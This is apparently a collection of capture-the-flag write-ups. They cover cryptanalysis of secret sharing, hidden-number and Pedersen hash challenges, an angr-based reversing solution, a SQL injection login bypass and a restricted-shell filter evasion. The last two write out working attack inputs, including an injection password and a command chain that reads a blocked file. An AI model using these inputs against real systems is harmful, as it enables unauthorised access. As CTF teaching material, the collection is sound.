text_chunk
stringlengths 0
17.1k
|
---|
# Melek> ### Difficulty: Medium>> [Melek](https://cr.yp.toc.tf/tasks/melek_3d5767ca8e93c1a17bc853a4366472accb5e3c59.txz) is a secret sharing scheme that may be relatively straightforward to break - what are your thoughts on the best way to approach it?
## Solution```py#!/usr/bin/env sage
from Crypto.Util.number import *from flag import flag
def encrypt(msg, nbit): m, p = bytes_to_long(msg), getPrime(nbit) assert m < p e, t = randint(1, p - 1), randint(1, nbit - 1) C = [randint(0, p - 1) for _ in range(t - 1)] + [pow(m, e, p)] R.<x> = GF(p)[] f = R(0) for i in range(t): f += x**(t - i - 1) * C[i] P = [list(range(nbit))] shuffle(P) P = P[:t] PT = [(a, f(a)) for a in [randint(1, p - 1) for _ in range(t)]] return e, p, PT
nbit = 512enc = encrypt(flag, nbit)print(f'enc = {enc}')```The `encrypt` function creates a degree $t$ polynomial with the constant term being the secret and $t$ shares. This is just regular Shamir's secret sharing scheme and the secret can be recovered by interpolating the polynomial, e.g. using Lagrange's method, and evaluating it at $x = 0$.
However, the secret hidden in the polynomial is not the flag, rather a number $c$ s.t. $c \equiv m^e\ (mod\ p)$. Since $p$ is prime, from Euler's theorem it follows that: $m^{p - 1} \equiv m\ (mod\ p)$, therefore $c^{y} \equiv m\ (mod\ p)$ where $y \equiv e^{-1}\ (mod\ p - 1)$. However such $y$ does not exist, as both $e$ and $p - 1$ are even (and therefore not coprime). Fortunately 2 is the only common factor of $e$ and $p - 1$, so we can calculate $m^2 \equiv c^{z}\ (mod\ p)$ where $z \equiv (\frac{e}{2})^{-1}\ (mod\ p - 1)$ and then calculate the modular square root of $m^2\ (mod\ p)$. The whole solution can be implemented with just a few lines of SageMath code:```pyfrom Crypto.Util.number import long_to_bytes
with open('output.txt', 'rt') as f: exec(f.read())
e, p, PT = enc
F = GF(p)R = F['x']
poly = R.lagrange_polynomial(PT)ct = poly.coefficients()[0]m = (ct^(Zmod(p - 1)(e // 2)^-1)).sqrt()
print(long_to_bytes(int(m)).decode())```
## Flag`CCTF{SSS_iZ_4n_3fF!ciEn7_5ecr3T_ShArIn9_alGorItHm!}` |
# Honey> ### Difficulty: Medium>> [Honey](https://cr.yp.toc.tf/tasks/honey_fadbdf04ae322e5a147ef6d10a0fe9bd35d7c5db.txz) is a concealed cryptographic algorithm designed to provide secure encryption for sensitive messages.
## Initial analysis```py#!/usr/bin/env python3
from Crypto.Util.number import *from math import sqrtfrom flag import flag
def gen_params(nbit): p, Q, R, S = getPrime(nbit), [], [], [] d = int(sqrt(nbit << 1)) for _ in range(d): Q.append(getRandomRange(1, p - 1)) R.append(getRandomRange(0, p - 1)) S.append(getRandomRange(0, p - 1)) return p, Q, R, S
def encrypt(m, params): p, Q, R, S = params assert m < p d = int(sqrt(p.bit_length() << 1)) C = [] for _ in range(d): r, s = [getRandomNBitInteger(d) for _ in '01'] c = Q[_] * m + r * R[_] + s * S[_] C.append(c % p) return C
nbit = 512params = gen_params(512)m = bytes_to_long(flag)C = encrypt(m, params)f = open('params_enc.txt', 'w')f.write(f'p = {params[0]}\n')f.write(f'Q = {params[1]}\n')f.write(f'R = {params[2]}\n')f.write(f'S = {params[3]}\n')f.write(f'C = {C}')f.close()```The calculates generates $d$ (32) numbers $C_i \equiv Q_im + R_i r_i + S_i s_i\ (mod\ p)$ where $p$ is a 512-bit prime, $C_i$, $Q_i$, $R_i$ and $S_i$ are known (the latter 3 are also known to be 512-bit), $m$ is the flag and $r_i$ and $s_i$ are 32-bit and unknown. This is an instance of the hidden number problem with 2 holes. A method to reduce this problem to an instance of hidden number problem or extended hidden number problem has been described in [[^1]]. Another papers that proved to be useful while solving this challenge are [[^2]] and [[^3]].
## Reducing HNP-2H to HNPTo perform this reduction, we'll follow theorem 3 from [[^1]]. Note that $N$ correpsonds to $p$, $\alpha_i$ to $Q_i$, $\rho_{i,1}$ to $R_i$, $\rho_{i,2}$ to $S_i$, $\beta_i$ to $C_i$, $x$ to $m$, and finally $k_{i,1}$ and $k_{i,2}$ to $r_i$ and $s_i$. Additionally, $\mu_1 = \mu_2 = 32$ and $B_{min} = p^{\frac{1}{2}}2^\frac{32 - 32}{2} = \sqrt{p}$.
First step is to calculate $\lambda_{i, B_{min}}$. For that, lemma 16 from [[^2]] can be used. $A$ is defined in theorem 3 of [[^1]] as $R_i^{-1}S_i$ and $B$ is $B_{min}$. The following SageMath code will calculate $\lambda$ given $A$, $B$ and $p$:```pydef calculate_lambda(A, B, p): cf = (A/p).continued_fraction() lm = None for i in range(cf.length()): if cf.denominator(i) < B and B <= cf.denominator(i + 1): lm = cf.denominator(i) break assert lm is not None return lm```
Now we can calculate the values of $\alpha''_i$ and $\beta''_i$ using formulas from theorem 3 of [[^1]] and store them in 2 lists for later use.
## Solving HNPNow we can use definition 4.10 from [[^3]] to solve the hidden number problem. We'll use Kannan's embedding method. The numbers $a_i$ from this definition correspond to our $\beta''_i$, while $t_i$ correspond to $-\alpha''_i$. Note that the number $B$ in this definition is the upper bound on $k'_i$ from theorem 3 of [[^1]], that is $\sqrt{p}2^{34}$.
## Full scriptThe complete script with the solution is available in [solve.sage](./solve.sage)
## Flag`CCTF{3X7eNdED_H!dD3n_nNm8eR_pR0Bl3m_iN_CCTF!!}`
[^1]: Hlaváč, M., Rosa, T. (2007). Extended Hidden Number Problem and Its Cryptanalytic Applications. In: Biham, E., Youssef, A.M. (eds) Selected Areas in Cryptography. SAC 2006. Lecture Notes in Computer Science, vol 4356. Springer, Berlin, Heidelberg. https://doi.org/10.1007/978-3-540-74462-7_9[^2]: Nguyen, Shparlinski The Insecurity of the Digital Signature Algorithm with Partially Known Nonces . J. Cryptology 15, 151–176 (2002). https://doi.org/10.1007/s00145-002-0021-3[^3]: Joseph Surin, & Shaanan Cohney. (2023). A Gentle Tutorial for Lattice-Based Cryptanalysis. https://eprint.iacr.org/2023/032 |
# nloads
ChatGPT: "Why did the application break up with the dynamic library? Because every time they got close, it changed its address!"
Don't break up. Get the flag. There is only one flag.
nloads provides us with 13613 folders of binaries, each folder contains a `./beatme` binary that takes 8 bytes of input.Concatenating all inputs in order of the folder numbers gives a JPG that contains the flag.
## Solution
As the last few years this DEFCON Qualifiers had another ncuts challenge.
In this version of the challenge we are given 13613 folders of binaries that contain a `beatme` executable and lots of shared objects that get loaded dynamically.

The `main` function of the `beatme` binaries first read in 8 bytes of input, load the shared objects and resolve a function pointer from them that is stored globally.
The functions that are loaded sometimes just load another shared object and resolve another function.Some of them also open files and do checks on them. At the end of the loading chain have some sort of simple mathematical operation done on two 32 bit integer arguments.
For the `0` folder the path of loaded objects and their code looks like this:
```./nloads/output/0/beatme├── ./hESMAGmJLcobKdDM.so | vpUjPultKryajeRF | dlopen│ └── ./fXIojFVxtoKLAQkl.so | cYUjXnCTKSsoWuTc | dlopen│ └── ./faqPTjZOOHXeXEpy.so | LEFxYyssPEkFvpMv | ADD├── ./gmslkgaWMJOutKwE.so | WwWwhaYzvESxxCtA | dlopen - fopen("/bin/cat")│ └── ./OpcfQADLYqnRHIrD.so | NfyDgNIyzqJBsfGC | dlopen│ └── ./PTOzoTFUytSUryUH.so | yyhOPBzqxJFfoibe | dlopen - fopen("/etc/passwd")│ └── ./gZqXyItfVsTnykLE.so | RZKYSMmIiDZRwEUo | clock_gettime├── ./YZAEtozBANntDssV.so | BsuVOixRHktNdzov | dlopen - fopen("/etc/passwd")│ └── ./giECPkQyMzTUivnO.so | dkCJxnpfHJkjQOXs | dlopen - fopen("/bin/cat")│ └── ./LbBISXFSnbuzCqLA.so | JhbxjMZkFnGqzKGo | ADD├── ./WtnSjtVeJWLcIgBy.so | IDnaWMupKzPlMsYd | dlopen - fopen("/bin/cat")│ └── ./OxQLBttjUWpVxuSj.so | WruKphsJMAMgFhlt | dlopen - fopen("/tmp//etcoypYMnEdeE")│ └── ./VexOOKcjwUCANWfb.so | MhiCbmiDRGeevfGO | dlopen - fopen("/bin/cat")│ └── ./INaRqvvzUowYHXvy.so | ZJjXnFqRtjlYvBMB | dlopen│ └── ./fYDIVIPIuHskBvRY.so | GmTLZFPmQdhOVGtQ | ADD├── ./AOinIPkXvMtrtbha.so | pnstlKQzXnehUbWP | dlopen│ └── ./WDhDHuuesoPtRCMX.so | XdpJmBLmALOHLqWC | ADD├── ./oSeJlOQqzYFRkBXO.so | tYUJnAiKvXEypybB | dlopen - fopen("/tmp//etcvPysvbcgxV")│ └── ./NeBYfDnofuzcfcOa.so | uqoOmnnLydHceoaY | dlopen│ └── ./AmiOWZLBXmVOGVXC.so | ZREWkEkEJCljQjvN | ADD├── ./qtgdwCpVabuYgJeB.so | WauZUfHZMyZrGIRm | dlopen - fopen("/bin/cat")│ └── ./vwhDqObLEawhHzbG.so | CMSpCHdOrDvZYIEI | dlopen│ └── ./WxpDsAgcpVmEBIjR.so | hQTzWnhthFHlfCJR | dlopen│ └── ./rhsHpKBVaYQbaajf.so | gxULzTOsTWmdkjsG | dlopen│ └── ./ZSRjpLdKATimmynK.so | HjjdWoMQsPLLmUsq | SUB├── ./kKEoBUyIcsAleOQv.so | CndYDHCucWiGGHUM | dlopen - fopen("/tmp//etckFbnJjRnlz")│ └── ./FDQnKbBRxLwoBlIC.so | ELvmvTCBVmvsrFSn | dlopen - fopen("/tmp//usrKcNrWpYxaF")│ └── ./VaQnStigqoUcueNM.so | JyEUFKjxJWxwnbGD | dlopen│ └── ./IMXDndASCwPZnwOi.so | AtwBjsyfzbJaxqPK | dlopen│ └── ./XySmDZCRsDnORgil.so | AXONVpGXcUIuvLUD | SUB├── ./XOowkkodSIJHeQPx.so | AXWAPxECOPaEjmyt | dlopen│ └── ./KGJKDiOHoMzSmBrC.so | xudGJZvVCYuVCghJ | dlopen - fopen("/bin/cat")│ └── ./HHihKcFlkVOCyUoL.so | PmNOoCHGFJERNWlY | dlopen - fopen("/etc/passwd")│ └── ./cbbPXuHeBYqzplll.so | fBTPLOVODtulwcIt | SUB├── ./UvwLhcZXVYyFTrOJ.so | KLKwJYfZKPkXRFvN | dlopen│ └── ./eKreUawgmdxBusSk.so | uSoOkCwSububLxRP | dlopen - fopen("/tmp//etcNriwdawvUu")│ └── ./FuQuBWtSCsOCnzXm.so | akKKIwUmiVjZEQKS | dlopen - fopen("/bin/sh")│ └── ./zaLckaGIWFXKwdAP.so | SfhgFobsxgiYiTQG | dlopen - fopen("/bin/sh")│ └── ./UmhuSlDMokkmZlNQ.so | NHDgVTdZhKyQIGoi | SUB├── ./JmMUtAorIujHtIbX.so | sCwDlfEOldeMrKhy | dlopen - fopen("/bin/cat")│ └── ./UHoVMGHkrluvZRXp.so | jhyMUEjwBHUJIKNP | dlopen - fopen("/bin/sh")│ └── ./hVrxgzMLDlzslgIr.so | NzSKCTuUaHnyBQyg | SUB├── ./zNNidAnJboLBCBIs.so | xBAvRbuqtBsJtzFN | dlopen - fopen("/bin/sh")│ └── ./seJTauTedfaBkIgC.so | xKJdZbgYTiIVDUox | XOR├── ./GEtnxdbVfDmvIwFC.so | EvnUyQofXwDSGpZB | XOR├── ./JyIolYzAMfpUSEKT.so | ulyILNvejqqyPsZg | dlopen - fopen("/tmp//etcvBwSjsGsTB")│ └── ./gFyyIhMdoWtMTvfJ.so | dlKZgUCkhJHTtEup | KEY SHUFFLE├── ./iRncDoXjGXNizFTC.so | CtVaDQBnebZIKTzI | KEY SHUFFLE├── ./WOIyABNGeMkgJjhG.so | RIfpDnyUTxPAZYbm | dlopen - fopen("/tmp//usreQCCVKCvme")│ └── ./IuScbufhNSCdfYTn.so | IwufdPKvfVXQceox | dlopen - fopen("/tmp//etchSoMkTLslV")│ └── ./WDNxbvSyNIjywCBl.so | woyRTGrXkqhZsZZv | dlopen│ └── ./GnMlHrWdlQtLfHhw.so | ahWQzTEVccWdtIPX | KEY SHUFFLE└── ./YQMdeAtASVBKahuB.so | EaaEllDnCAVVihsj | dlopen - fopen("/etc/passwd") └── ./UEPOVenSIxiDOhPf.so | SRUckolcFjIykxbU | dlopen - fopen("/tmp//usrQDtJEyexaa") └── ./tjviHHXLiGhjmuhw.so | GzXoCldywcoGdEtz | dlopen - fopen("/tmp//usruhBgcIYSbY") └── ./YVJNDrZJLSOYOJNg.so | DgqpAJtAPoBEmjEW | dlopen - fopen("/bin/sh") └── ./xkVCBzrNnSsCwPno.so | gvHfpcEhaPRWdkhX | KEY SHUFFLE```
Notable here:
- `fopen` calls to existing files (`/bin/sh`, `/etc/passwd`) which the functions verify exist or exit- `fopen` calls to non-existing files (`/tmp/<something`) which the functions verify do not exist or exit- `clock_gettime` calls which are just `arg0+arg1` but evaluate to `arg0+arg1+1` if function is not executed fast enough (e.g. under a debugger)- `ADD` / `SUB` / `XOR` which all do `arg0 op arg1`- `"KEY SHUFFLE"` which do some simple operation using `arg0`, `arg2` and hardcoded constants that are different in each folder

The actual functionality of the `beatme` binaries are at the end where given a `key` and an amount of iterations the input is encrypted and compared against a hardcoded value.If our encrypted input matches we get a `:)` output, `:(` otherwise.

The `encrypt` function here is the most interesting part as it is obfuscated with the function pointers we resolved at the start of `main`.
To start with we wrote angr code to generically solve this by inverting `encrypt` for each `beatme` binary individually but it turned out to be very slow.
After more analysis we realized the following similarities between the sub-challenges:
- The `encrypt` code always does 16 loop iterations- The constant `0x9e3779b9` always appears- The `"KEY SHUFFLE"` functions only ever appear the beginning and operate on the `k` input
This (together with cleaning the code up for one specific binary and verifying it) made us realize that this is just plain TEA with modified keys.
So each of sub-challenges has a `key`, an `iteration count`, `key scrambling functions` and an `encrypted input`.We need to apply TEA decryption `iteration count`-times on the `encrypted input` with the `key` run through the `key scrambling functions` to get the correct input.To do this we need to extract these values from the sub-challenges/folders.
Instead of extracting the `key` and `key scrambling functions` separately we chose to just get the `scrambled key` that is actually used in the TEA encryption by evaluating the code up to that point and extracting the key.
Our solution is build using angr again and does the following things:
- Preload the shared objects in the sub-challenge folder and hook `dlopen` and `dlsym` to resolve the function pointers correctly- Hook `fopen` and `fclose` and code in behavior to pass the checks for existing and non-existing files without accessing the file-system- Use `CFGFast` to find the `main` (from `__libc_start_main`), the `encrypt` function (only internal call in `main`) and some specific basic blocks- Count the amount of `encrypt` calls (if this number is higher than 1, then `iteration count` was inlined and the amount of calls is our count)- Extract `iteration count` if it wasn't inlined from a `mov ebx, <amount>` instruction just before the `encrypt` loop- Get the hardcoded `encrypted input` from the only comparison in `main`- Find the start of the TEA loop in the `encrypt` function and use angr to explore up to here to extract the scrambled key
With this we have all necessary information to try decrypting the `encrypted input` and see if running the binary confirms it with a `:)`.
```python
import angrimport claripyimport loggingimport globimport subprocessimport multiprocessingimport tqdm
logging.getLogger('angr').setLevel(logging.ERROR)
# The actual function of the encryption is just TEAdef tea_decrypt(a, b, k): sum = 0xC6EF3720 delta = 0x9E3779B9
for n in range(32, 0, -1): b = (b - ((a << 4) + k[2] ^ a + sum ^ (a >> 5) + k[3]))&0xffffffff a = (a - ((b << 4) + k[0] ^ b + sum ^ (b >> 5) + k[1]))&0xffffffff sum = (sum - delta)&0xffffffff
return [a, b]
def verify_binary(num_path, inp): proc = subprocess.Popen("./beatme", cwd=num_path, stdin=subprocess.PIPE, stdout=subprocess.PIPE) stdout, stderr = proc.communicate(inp) if b":)" in stdout: return True else: return False
def find_values(num_path):
class Dlopen(angr.SimProcedure): # We already force-loaded all the libraries so no need to resolve them at runtime def run(self, *skip): return 1
class FcloseHook(angr.SimProcedure): # Ignore closing of fake fopen'd files def run(self, *skip): return 1
class FopenHook(angr.SimProcedure): def run(self, name, thing): name = self.state.mem[name.to_claripy()].string.concrete name = name.decode('utf-8')
# Some wrappers try to open random files in /tmp/ # and expects them to fail if "tmp" in name: return 0 # Some other wrappers try to known good files # and expects them to open successfully return 9
class DlsymHook(angr.SimProcedure): # manually resolve dlsym using already loaded symbols def run(self, frm, name): name = self.state.mem[name].string.concrete name = name.decode('utf-8') lo = list(proj.loader.find_all_symbols(name)) return lo[0].rebased_addr
load_options = {} # load all libraries in the binary folder # this way we do not need to load them "at runtime" load_options['force_load_libs'] = glob.glob(f"{num_path}/*.so")
proj = angr.Project(num_path+"/beatme", auto_load_libs=False, load_options=load_options, main_opts = {'base_addr': 0x400000, 'force_rebase': True})
# Replacing those for quick resolving of dlsym calls proj.hook_symbol('dlopen', Dlopen()) proj.hook_symbol('dlsym', DlsymHook()) # Replacements for "anti-angr" fopen calls proj.hook_symbol('fopen', FopenHook()) proj.hook_symbol('fclose', FcloseHook())
# This gets us the main function address from _start # The CFGFast settings here are optional and only set to increase speed (~2x) # This is the main bottleneck cfg = proj.analyses.CFGFast(force_smart_scan=False, symbols=False, indirect_jump_target_limit=1) entry_node = cfg.get_any_node(proj.entry) main_addr = entry_node.successors[0].successors[0].addr main_f = cfg.kb.functions[main_addr]
encrypt_function = None encrypt_callsite = None encrypt_function_calls = 0 breakpoint_address = None
# Get all call sites within main for x in main_f.get_call_sites(): fun = cfg.kb.functions[main_f.get_call_target(x)] # The only call main makes that isn't an imported function is the call to the encrypt function if fun.name.startswith('sub_'): encrypt_function = fun # Store the first call site of encrypt to get the loop limit if encrypt_callsite == None: encrypt_callsite = x # Count the actual calls in case the loop got inlined (this will be 2 if not inlined because of loop placement, 2 if inlined 2 iterations or 3 if inlined 3 iterations) encrypt_function_calls += 1 # if no break point address has been found yet search for it if breakpoint_address == None: srcHighest = 0 # the breakpoint should be at the start of the encrypt loop to extract the unscrambled key # we can get there from the transition graph by getting the destination of the last jump backwards (which happens at the end of the loop) for src, dst in fun.transition_graph.edges: if src.addr < srcHighest: continue if dst.addr > src.addr: continue srcHighest = src.addr breakpoint_address = dst.addr loop_count = None call_bb = cfg.model.get_any_node(encrypt_callsite) # If the loop is not inlined then the call basic block contains "mov ebx, <amount>" for instr in call_bb.block.capstone.insns: if instr.mnemonic == 'mov' and instr.op_str.startswith('ebx, '): j_end = instr.op_str.index(' ') loop_count = int(instr.op_str[j_end+1:].replace("h", ""), 16) # If no mov ebx, <amount> have been found in the first call bb then it is inlined if loop_count == None: # The loop got inlined and the amount of calls to encrypt are the amount of iterations loop_count = encrypt_function_calls assert loop_count != None
encrypted_compare_constant = None # Search main for the basic block that compares against the encrypted input for block in main_f.blocks: last_constant = None for instr in block.capstone.insns: # store the last found constant move if instr.mnemonic == 'movabs': end = instr.op_str.index(' ') last_constant = int(instr.op_str[end+1:].replace("h", ""), 16) # the last constant moved into a register is the compare constant if instr.mnemonic == 'cmp': encrypted_compare_constant = last_constant break if encrypted_compare_constant != None: break
assert encrypted_compare_constant != None # Initialize angr bytes_list = [claripy.BVS('flag_%d' % i, 8) for i in range(8)] flag = claripy.Concat(*bytes_list) st = proj.factory.entry_state(stdin=flag) st.options.ZERO_FILL_UNCONSTRAINED_MEMORY = True sm = proj.factory.simulation_manager(st)
# At the breakpoint these registers always contain the key sm.explore(find=breakpoint_address) state = sm.found[0] k0 = state.solver.eval(state.regs.ebx) k1 = state.solver.eval(state.regs.r15d) k2 = state.solver.eval(state.regs.r14d) k3 = state.solver.eval(state.regs.eax)
# TEA a and b from encrypted value a = (encrypted_compare_constant)&0xffffffff b = (encrypted_compare_constant>>32)&0xffffffff # Decrypt the expected input for i in range(loop_count): a,b = tea_decrypt(a, b, [k0, k1, k2, k3]) # Convert it to a byte string decrypted_input = bytes([a&0xff, (a>>8)&0xff, (a>>16)&0xff, (a>>24)&0xff, b&0xff, (b>>8)&0xff, (b>>16)&0xff, (b>>24)&0xff]) # Verify that the binary agrees on this input confirmed_working = verify_binary(num_path, decrypted_input) return (k0, k1, k2, k3, encrypted_compare_constant, loop_count, decrypted_input.hex(), confirmed_working)
def solve_binary(nr): k0, k1, k2, k3, encrypted_compare_constant, loop_count, decrypted_input, confirmed_working = find_values("./nloads/output/"+str(nr)) return (nr, decrypted_input, confirmed_working, k0, k1, k2, k3, encrypted_compare_constant, loop_count)
# This takes about 3 hours on 16 coresnprocesses = 16
start = 0end = 13612
if __name__ == '__main__': with multiprocessing.Pool(processes=nprocesses) as p: result = list(tqdm.tqdm(p.imap_unordered(solve_binary, range(start, end+1)), total=(end-start+1))) result = sorted(result, key=lambda x: x[0]) # This is useful for diagnostics if something goes wrong lines = "" for entry in result: lines += (','.join([str(x) for x in entry])) + "\n" lines = lines[:-1] file = open("output.csv", "w") file.write(lines) file.close() print("Done writing CSV..") # This is the output binary = b'' for entry in result: binary += bytes.fromhex(entry[1]) file = open("output.jpg", "wb") file.write(binary) file.close() print("Done writing JPG..")```
Running this with multiple processes (which takes multiple hours, during the competitions we used 64 cores for this) and concatenating the correct inputs of the sub-challenges gives us a JPEG with the flag:
 |
__Original writeup:__ <https://github.com/kyos-public/ctf-writeups/blob/main/insomnihack-2024/Pedersen.md>
# The Challenge
The goal was to find a collision in the Pedersen hash function (i.e., find distinct inputs that yield the same output).
We had access to a running version of the code (a hashing oracle), as indicated in the `README.md`:
```MarkdownYou do not need to go to the CERN to have collisions, simply using Pedersen hash should do the trick.
`nc pedersen-log.insomnihack.ch 25192`
Test locally: `cargo run -r````
The implementation (in Rust) of the hash function was provided. All the interesting bits were in the `main.rs` file:
```Rustuse starknet_curve::{curve_params, AffinePoint, ProjectivePoint};use starknet_ff::FieldElement;use std::ops::AddAssign;use std::ops::Mul;use std::time::Duration;use std::thread::sleep;
mod private;
const SHIFT_POINT: ProjectivePoint = ProjectivePoint::from_affine_point(&curve_params::SHIFT_POINT);const PEDERSEN_P0: ProjectivePoint = ProjectivePoint::from_affine_point(&curve_params::PEDERSEN_P0);const PEDERSEN_P2: ProjectivePoint = ProjectivePoint::from_affine_point(&curve_params::PEDERSEN_P2);
fn perdersen_hash(x: &FieldElement, y: &FieldElement) -> FieldElement { let c1: [bool; 16] = private::C1; let c2: [bool; 16] = private::C2;
let const_p0 = PEDERSEN_P0.clone(); let const_p1 = const_p0.mul(&c1;; let const_p2 = PEDERSEN_P2.clone(); let const_p3 = const_p0.mul(&c2;; // Compute hash of two field elements let x = x.to_bits_le(); let y = y.to_bits_le();
let mut acc = SHIFT_POINT;
acc.add_assign(&const_p0.mul(&x[..248])); acc.add_assign(&const_p1.mul(&x[248..252])); acc.add_assign(&const_p2.mul(&y[..248])); acc.add_assign(&const_p3.mul(&y[248..252])); // Convert to affine let result = AffinePoint::from(&acc;;
// Return x-coordinate result.x}
fn get_number() -> FieldElement { let mut line = String::new(); let _ = std::io::stdin().read_line(&mut line).unwrap(); // Remove new line line.pop(); let in_number = FieldElement::from_dec_str(&line).unwrap_or_else(|_| { println!("Error: bad number"); std::process::exit(1) }); in_number}
fn main() { println!("Welcome in the Large Pedersen Collider\n"); sleep(Duration::from_millis(500)); println!("Enter the first number to hash:"); let a1 = get_number(); println!("Enter the second number to hash:"); let b1 = get_number(); let h1 = perdersen_hash(&a1, &b1;; println!("Hash is {}", h1);
println!("Enter the first number to hash:"); let a2 = get_number(); println!("Enter the second number to hash:"); let b2 = get_number(); if a1 == a2 && b1 == b2 { println!("Input must be different."); std::process::exit(1); }
let h2 = perdersen_hash(&a2, &b2;; println!("Hash is {}", h2);
if h1 != h2 { println!("No collision."); } else { println!("Collision found, congrats here is the flag {}", private::FLAG); }}```
So we can almost run the code locally, but the `private` module is missing. Looking at the rest of the code, we can infer that the private module contains the flag and two mysterious constants: `C1` and `C2`, which we can initialize arbitrarily for now:
```Rustmod private { pub const FLAG: &str = "INS{this_is_the_flag}"; pub const C1: [bool; 16] = [false, false, false, false, false, false, false, false, false, false, false, false, false, false, false, false]; pub const C2: [bool; 16] = [false, false, false, false, false, false, false, false, false, false, false, false, false, false, false, false];}```
We then see in the main function that we actually need two numbers to compute one hash value. We must therefore find four numbers `a1`, `b1`, `a2`, `b2`, such that `(a1 == a2 && b1 == b2)` is false, but `perdersen_hash(&a1, &b1) == perdersen_hash(&a2, &b2)`.
A first important observation here is that `b1` can be equal to `b2`, as long as `a1` is different from `a2`.
# The Theory
There are two non-standard imports: `starknet_curve` and `starknet_ff`, which are both part of the `starknet-rs` library: <https://github.com/xJonathanLEI/starknet-rs>.
The documentation tells us how the Pedersen hash function is supposed to be implemented: <https://docs.starkware.co/starkex/crypto/pedersen-hash-function.html>.
Normally, $H$ is a Pedersen hash on two field elements, $(a, b)$ represented as 252-bit integers, defined as follows (after some renaming to keep the math consistent with the code):
$$ H(a, b) = [S + a_\textit{low} \cdot P_0 + a_\textit{high} \cdot P_1 + b_\textit{low} \cdot P_2 + b_\textit{high} \cdot P_3]_x $$
where
- $a_\textit{low}$ is the 248 low bits of $a$ (same for $b$);- $a_\textit{high}$ is the 4 high bits of $a$ (same for $b$);- $[P]_x$ denotes the $x$ coordinate of an elliptic-curve point $P$;- $S$, $P_0$, $P_1$, $P_2$, $P_3$, are constant points on the elliptic curve, derived from the decimal digits of $\pi$.
But looking at the challenge's implementation, we see that the constant points are actually related:
- $P_1 = P_0 \cdot C_1$- $P_3 = P_2 \cdot C_2$
Given the above equations, we can rewrite the hash function as follows:
$$ H(a, b) = [S + (a_\textit{low} + a_\textit{high} \cdot C_1) \cdot P0 + (b_\textit{low} + b_\textit{high} \cdot C_2) \cdot P2]_x $$
Since we've established that we can keep $b$ constant, let's find a pair $a$ and $a'$ such that
$$ a_\textit{low} + a_\textit{high} \cdot C_1 = a_\textit{low}' + a_\textit{high}' \cdot C_1 $$
Given the linear nature of these equations, there is a range of solutions. If $a_\textit{low}$ is increased by some $\delta$, then $a_\textit{high}$ can be decreased by $\delta/C_1$ to keep the term $(a_\textit{low} + a_\textit{high} \cdot C_1) \cdot P0$ unchanged.
A straightforward solution is to pick $\delta = C_1$, which implies that if we increase $a_\textit{low}$ by $C_1$ and decrease $a_\textit{high}$ by 1, we have a collision.
# The Practice
Now in theory we know how to find a collision, but we don't actually know `C1` and `C2`. Since they are just 16 bits long, let's bruteforce them! Or at least one of them... As we don't need different values for `b1` and `b2`, we can leave them at 0 and thus `C2` is not needed. You could bruteforce `C1` with a piece of code that looks like this:
```Rust// Try all possible values of c1for i in 0..(1 << 16) { let mut c1 = [false; 16]; for j in 0..16 { c1[j] = (i >> j) & 1 == 1; }
let const_p0 = PEDERSEN_P0.clone(); let const_p1 = const_p0.mul(&c1;; let const_p2 = PEDERSEN_P2.clone(); let const_p3 = const_p0.mul(&c2;;
let x = x.to_bits_le(); let y = y.to_bits_le();
let mut acc = SHIFT_POINT;
acc.add_assign(&const_p0.mul(&x[..248])); acc.add_assign(&const_p1.mul(&x[248..252])); acc.add_assign(&const_p2.mul(&y[..248])); acc.add_assign(&const_p3.mul(&y[248..252]));
let result = AffinePoint::from(&acc;;
// Check if the result is the expected hash if result.x == FieldElement::from_dec_str("3476785985550489048013103508376451426135678067229015498654828033707313899675").unwrap() { // Convert c1 to decimal let mut c1_dec = 0; for j in 0..16 { c1_dec |= (c1[j] as u16) << j; } println!("Bruteforce successful, c1 = {}", c1_dec); break; }}```
For this to work, we need to query the hashing oracle with $a_\textit{high} \ne 0$ (otherwise `C1` does not play any role in the computation of the final result) and $b_\textit{high} = 0$. For example, we could set the first number to $2^{248} = 452312848583266388373324160190187140051835877600158453279131187530910662656$ and the second number to $0$, and obtain a hash value of $3476785985550489048013103508376451426135678067229015498654828033707313899675$.
We then find by bruteforce that $C_1 = 24103$.
# The Solution
Now that we have everything we need, the final solution is:
```Enter the first number to hash: 452312848583266388373324160190187140051835877600158453279131187530910662656Enter the second number to hash: 0Hash is: 3476785985550489048013103508376451426135678067229015498654828033707313899675
Enter the first number to hash: 24103Enter the second number to hash: 0Hash is: 3476785985550489048013103508376451426135678067229015498654828033707313899675```
This works because we start with $a_\textit{low} = 0$ and $a_\textit{high} = 1$ (i.e., $2^{248}$), and then we increase $a_\textit{low}$ by $C_1$ and decrease $a_\textit{high}$ by $1$ to obtain 24103.
Submitting such a collision to `nc pedersen-log.insomnihack.ch 25192` gives us the `INS{...}` flag (which we forgot to save, sorry). |
from memory and a partial note.
The web page contained a SQL injection.
There was a condition to pass in order to go into the get results.
if username != 'admin' or password[:5] != 'admin' or password[-5:] != 'admin': ...exit() This required username to be "admin"And it required that the password starts with admin [:5] and finished with admin [-5:]
The classic SQL injection = " klklk' OR '1=1' " will not work and needed to be transformed into "admin' OR '(something TRUE finishing with admin')"So the final result wasusername="admin"password="admin'+OR+'admin=admin'" |
We can see a shell ```$ cat with | vim/bin/bash: line 1: vim: command not found```And apparently the shell is stuck in a mode, where each command is prefixed by a 'cat' command of some file, which is piped to the command we are entering. For example, the command 'more' will result in the piped text to be printed on the screen:```$ cat with | moreA cantilever is a rigid structural element that extends horizontally...```
We can also transform this text with 'base64'```$ cat with | base64QSBjYW50aWxldmVyIGlzIGEgcmlnaWQgc3RydWN0dXJhbCBlbGVtZW50IHRoYXQgZXh0ZW5kcyBob3Jpem9udGFsbHkgYW5kIGlzIHVuc3VwcG9ydGVkIGF0IG9uZSBlbmQuIFR5cGljYWxseSBpdCBl...```And 'ls' appears to be executable too```$ cat with | lsflag.txtrunwith```Some characters seem to be disallowed
```$ cat with | -disallowed: -$ cat with | ;disallowed: ;$ cat with | flagdisallowed: flag
Also disallowed are ", ', $, \, -, & and flag```We might be able to circumvent the forbidden 'flag' keyword with some command line tools: ```$ cat with | echo fuag.txt | tr u lflag.txt$ cat with | echo fuag.txt | tr u l | cat/bin/bash: fork: retry: Resource temporarily unavailableflag.txt```Another approach```printf %s fl a g . t x t```
Solution:
```$ cat with | printf %s fl a g . t x t | xargs cat```
Flag:```bctf{owwwww_th4t_hurt}``` |
We are thrown into a shell that adds the prefix 'wa' to each command line parameter.
